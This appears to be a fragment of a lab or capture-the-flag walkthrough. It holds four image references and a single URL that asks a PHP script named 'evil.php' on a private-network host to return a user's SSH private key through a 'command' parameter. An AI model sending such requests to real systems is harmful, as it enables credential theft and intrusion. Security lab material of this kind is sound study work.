 http://192.168.1.21/secret/evil.php?command=/home/mowree/.ssh/id_rsa